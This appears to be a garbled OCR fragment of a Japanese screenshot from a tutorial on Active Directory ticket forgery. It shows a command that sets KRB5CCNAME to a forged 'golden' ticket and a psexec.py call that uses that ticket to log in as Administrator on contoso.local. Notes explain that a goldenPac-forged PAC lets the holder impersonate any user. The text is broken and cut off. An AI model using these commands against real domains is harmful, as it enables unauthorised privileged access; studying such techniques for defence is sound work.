
None
後でこのチケットを使用する場合:
export KRB5CCNAME=/tmp/golden.ccache

python psexec.py -k -no-pass contoso.local/Administrato
(
で生成したチケットは通常、偽造
goldenPac
PAC により高い権限を持っているため、
など任意のユーザーとして振る舞
Administrator
えます)
注意点と前提条件